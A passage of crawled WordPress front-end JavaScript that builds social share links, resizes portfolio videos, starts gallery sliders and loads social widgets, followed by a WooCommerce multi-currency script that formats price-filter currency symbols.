				jQuery(this).attr({'href': 'http://www.linkedin.com/shareArticle?mini=true&url='+ encodeURIComponent(url) +'&title='+ escape(title) +'&summary='+ escape(description)});
			} else if(jQuery(this).hasClass('otw-pinterest')){
				jQuery(this).attr({'href': 'http://pinterest.com/pin/create/button/?url='+ encodeURIComponent(url) +'&media='+ encodeURIComponent(image) +'&description='+ escape(description)});
			}
		});
	});
	
	if( has_soccial_shares )
	{
		update_pm_social_stuff();
	}
}

function otw_pm_responsive_videos() {
	
	jQuery('.otw_portfolio_manager-portfolio-media .otw_ier').each( function(){
		
		var propoption = jQuery( this ).attr( 'data-width' ) / jQuery( this ).attr( 'data-height' );
		
		var parent = jQuery( this ).parents( '.otw_portfolio_manager-portfolio-full' ).first();
		
		jQuery( this ).css( 'max-width', '100%' );
		
		if( parent.size() && ( parent.hasClass('with-border') || parent.hasClass('with-bg') ) ){
			
			var new_width = parent.outerWidth();
			
			//parent.css( 'max-width', jQuery( this ).attr( 'data-width' ) + 'px' );
			parent.css( 'max-width', '100%' );
			
			if( parent.outerWidth() < jQuery( this ).attr( 'data-width' ) ){
				jQuery( this ).css( 'width', '' );
			}else{
				jQuery( this ).css( 'width', jQuery( this ).attr( 'data-width' ) + 'px' );
			}
		}else{
			jQuery( this ).parents( '.otw_portfolio_manager-portfolio-media' ).first().css( 'max-width', '100%' );
		}
		jQuery( this ).parents( '.otw_portfolio_manager_related_posts_hover' ).first().css( 'max-width', '100%' );
		
		var new_height = parseInt( Number( jQuery( this ).width() / propoption ) );
		
		jQuery( this ).css( 'height', new_height );
		
		jQuery( this ).find( '> iframe' ).attr( 'height', new_height );
	} )
}

function otw_pm_enable_sliders () {
	jQuery('.otw_portfolio_manager-format-gallery').flexslider({
			animation: "slide" // slide or fade
	});
}
function update_pm_social_stuff() {
	//Twitter
	
	jQuery.getScript("//platform.twitter.com/widgets.js");
	
	// G+
	(function() {
		var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		po.src = 'https://apis.google.com/js/platform.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	})();
}

--- FILE ---
content_type: text/javascript
request_url: http://www.jesika.pl/wp-content/plugins/woo-multi-currency/js/filter-price.js?ver=2.1.28
body_size: 372
content:
jQuery(document).ready(function ($) {
    'use strict';
    /*Fix custom symbol of price range in WooCommerce price filter widget*/
    $(document.body).on('price_slider_updated', function (event, min, max) {
        if (woocommerce_price_slider_params.currency_format_symbol.indexOf('#PRICE#') > -1) {
            $('.price_slider_amount span.from').html(accounting.formatMoney(min, {
                symbol: woocommerce_price_slider_params.currency_format_symbol.replace('#PRICE#', ''),
                decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
                thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
                precision: woocommerce_price_slider_params.currency_format_num_decimals,
                format: woocommerce_price_slider_params.currency_format
            }));

            $('.price_slider_amount span.to').html(accounting.formatMoney(max, {
                symbol: woocommerce_price_slider_params.currency_format_symbol.replace('#PRICE#', ''),
                decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
                thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
                precision: woocommerce_price_slider_params.currency_format_num_decimals,
                format: woocommerce_price_slider_params.currency_format
            }));
        }
    })
});